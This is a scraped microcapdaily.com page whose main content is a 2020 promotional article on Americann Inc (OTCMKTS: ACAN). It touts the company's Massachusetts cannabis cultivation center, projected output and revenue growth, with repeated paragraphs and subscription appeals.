href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/media-technology/"><span class="mvp-post-cat left">Media &amp; Technology</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">The Exciting Story of Americann Inc (OTCMKTS: ACAN)</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">5 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2020-11-17">November 17, 2020</time></span>
										<meta itemprop="dateModified" content="2020-11-17 4:39 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/admin/" title="Posts by Boe Rimes" rel="author">Boe Rimes</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="420" height="280" src="https://microcapdaily.com/wp-content/uploads/2014/10/biotechnology-2123.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://microcapdaily.com/wp-content/uploads/2014/10/biotechnology-2123.jpg 420w, https://microcapdaily.com/wp-content/uploads/2014/10/biotechnology-2123-300x200.jpg 300w" sizes="(max-width: 420px) 100vw, 420px" />																								<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2014/10/biotechnology-2123.jpg">
												<meta itemprop="width" content="420">
												<meta itemprop="height" content="280">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/&amp;t=The Exciting Story of Americann Inc (OTCMKTS: ACAN)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=The Exciting Story of Americann Inc (OTCMKTS: ACAN) -&amp;url=https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/&amp;media=https://microcapdaily.com/wp-content/uploads/2014/10/biotechnology-2123.jpg&amp;description=The Exciting Story of Americann Inc (OTCMKTS: ACAN)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=The Exciting Story of Americann Inc (OTCMKTS: ACAN)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/&amp;t=The Exciting Story of Americann Inc (OTCMKTS: ACAN)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=The Exciting Story of Americann Inc (OTCMKTS: ACAN) -&amp;url=https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/&amp;media=https://microcapdaily.com/wp-content/uploads/2014/10/biotechnology-2123.jpg&amp;description=The Exciting Story of Americann Inc (OTCMKTS: ACAN)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=The Exciting Story of Americann Inc (OTCMKTS: ACAN) https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=The Exciting Story of Americann Inc (OTCMKTS: ACAN)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_28697" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;">Americann Inc (OTCMKTS: ACAN) is an exciting Company in small caps making really big moves as it enters the production phase at its recently completed its flagship Massachusetts Cannabis Center (&#8220;MCC&#8221;) in Freetown, MA with over 40,000 square feet of state-of-the art extraction and product manufacturing infrastructure.</p>
<p style="text-align: justify;">Earlier this year ACAN announced its first harvest at its new state-of-the-art cannabis cultivation and processing facility. Annually, the facility is projected to produce 7,500 pounds of dry flower cannabis and over 400,000 units of infused product. The Massachusetts cannabis market has some of the highest cannabis prices in the United States, with wholesale prices exceeding $4,000 per pound and retail prices greater than $8,000 per pound.</p>
<p style="text-align: justify;">Americann Inc (OTCMKTS: ACAN) operating out of Denver, Colorado is a cannabis company that develops cultivation, processing and product manufacturing facilities. AmeriCann uses greenhouse technology which is superior to the current industry standard of growing cannabis in warehouse facilities under artificial lights. According to industry experts, by capturing natural sunlight, greenhouses use 25 percent fewer lights, and utility bills are up to 75 percent less than in typical warehouse cultivation facilities. As such, AmeriCann&#8217;s Cannopy System enables cannabis to be produced with a greatly reduced carbon footprint, making the final product less expensive. Additionally, greenhouse construction costs are nearly half of warehouse construction costs.</p>
<p style="text-align: justify;">AmeriCann Brands recently completed its flagship Massachusetts Cannabis Center (&#8220;MCC&#8221;) in Freetown, MA with over 40,000 square feet of state-of-the art extraction and product manufacturing infrastructure. The Massachusetts Cannabis Center is being developed on a 52-acre parcel located in Southeastern Massachusetts about 50 miles from Boston. The MCC project is permitted for 987,000 sq. ft. of cannabis cultivation and processing infrastructure, which will be developed in phases, and plans to support both the existing medical cannabis and the adult-use cannabis markets.</p>
<p style="text-align: justify;">AmeriCann is also designing GMP Certified cannabis extraction and product manufacturing infrastructure. Through a wholly-owned subsidiary, AmeriCann Brands, Inc., the Company intends to secure licenses to produce cannabis infused products including beverages, edibles, topicals and concentrates.</p>
<p style="text-align: center;"><strong>To Find out the inside Scoop on ACAN Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></p>
<p><img decoding="async" id="Chart_ACAN" class="changeWidth" src="https://www.stockscores.com/chart.asp?TickerSymbol=ACAN&amp;TimeRange=180&amp;Interval=d&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen" alt="ACAN" name="ACAN" border="0" vspace="0" /></p>
<p style="text-align: justify;">Earlier this year ACAN announced its first harvest at its new state-of-the-art cannabis cultivation and processing facility. AmeriCann&#8217;s Joint Venture partner recently commenced operations at AmeriCann&#8217;s Massachusetts Cannabis Center (&#8220;MCC&#8221;) in Freetown, MA. The initial phase of the development, building 1, is a 30,000 square foot cultivation greenhouse and processing facility, 100 percent of which is occupied by Bask, Inc., an existing Massachusetts licensed vertically integrated cannabis operator. Annually, the facility is projected to produce 7,500 pounds of dry flower cannabis and over 400,000 units of infused product. The Massachusetts cannabis market has some of the highest cannabis prices in the United States, with wholesale prices exceeding $4,000 per pound and retail prices greater than $8,000 per pound.</p>
<p style="text-align: justify;">AmeriCann&#8217;s Operating Revenue from Building 1, the completed first phase at its flagship Massachusetts Cannabis Center, increased 178% for the quarter ending September 30, 2020 from the prior quarter. AmeriCann&#8217;s Massachusetts Cannabis Center is located on a 52-acre parcel in Southeastern Massachusetts. The MCC project is permitted for 987,000 sq. ft. of cannabis cultivation and processing infrastructure, which is being developed in phases, and supports both the existing medical cannabis and the adult-use cannabis markets. The initial phase of the development, building 1, is a 30,000 square foot cultivation greenhouse and processing facility, that utilizes AmeriCann&#8217;s proprietary &#8220;Cannopy&#8221; system. Building 1 is fully-occupied by Bask, Inc., an existing Massachusetts licensed vertically integrated cannabis operator.</p>
<p style="text-align: justify;">AmeriCann has filed license applications for Building 2 &#8211; the next planned phase of the MCC development. Building 2 calls for 180,000 additional square feet of cannabis cultivation and manufacturing infrastructure.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/search?q=%24ACAN&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$ACAN</a> blast from the past</p>
<p>&mdash; Cody (@OddStockTrader) <a href="https://twitter.com/OddStockTrader/status/1326960254593105920?ref_src=twsrc%5Etfw">November 12, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: center;"><strong>For more on ACAN Subscribe Right Now!</strong></p>
<p style="text-align: justify;"><strong>Currently runninng northbound off its $0.25 base ACAN</strong> is an exciting story in small caps; the Company recently entered the production phase at its flagship Massachusetts Cannabis Center (&#8220;MCC&#8221;) in Freetown, MA with over 40,000 square feet of state-of-the art extraction and product manufacturing infrastructure. ACAN announced its first harvest at its new state-of-the-art cannabis cultivation and processing facility. Annually, the facility is projected to produce 7,500 pounds of dry flower cannabis and over 400,000 units of infused product. The Massachusetts cannabis market has some of the highest cannabis prices in the United States, with wholesale prices exceeding $4,000 per pound and retail prices greater than $8,000 per pound. <strong>We will be updating on ACAN on a daily basis so make sure you are subscribed to microcapdaily.com so you know what is going on withACAN.</strong></p>
